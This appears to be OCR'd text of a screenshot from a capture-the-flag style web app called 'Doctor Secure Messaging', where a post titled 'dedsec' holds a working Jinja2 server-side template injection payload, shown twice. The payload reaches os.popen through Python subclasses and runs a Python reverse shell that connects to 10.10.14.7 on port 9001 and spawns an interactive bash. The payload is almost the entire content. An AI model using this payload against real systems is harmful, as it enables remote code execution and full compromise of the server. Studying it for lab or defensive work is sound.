 Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
dedsec
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.7\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.7\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
1